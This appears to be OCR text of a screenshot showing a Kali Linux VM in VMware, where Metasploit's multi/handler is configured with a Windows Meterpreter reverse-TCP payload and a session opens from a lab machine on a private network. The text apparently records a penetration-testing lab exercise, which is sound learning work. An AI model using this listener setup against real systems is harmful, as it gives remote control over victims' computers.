 kali-linux-2025.1c-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
kali-linux-2025.1c-vmwar
Metasploitable2-Linux
Windows 11 VM
Home
kali-linux-2025.1c-vmware-...
Windows 11 VM
Metasploitable2-Linux
1 2 3 4
2
11:29
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ msfconsole
Metasploit tip: After running db_nmap, be sure to check out the result
of hosts and services
3 C
Metasploit!
=[ metasploit v6.4.50-dev ]
+ -- --=[ 2496 exploits - 1283 auxiliary - 431 post ]
+ -- --=[ 1610 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.150.133
LHOST => 192.168.150.133
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.150.133:4444
[*] Sending stage (177734 bytes) to 192.168.150.130
[*] Meterpreter session 1 opened (192.168.150.133:4444 -> 192.168.150.130:51621) at 2025-07-03 11:28:47 -0400
meterpreter >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
3
25°C
Partly cloudy
Search
ENG
IN
20:59
03-07-2025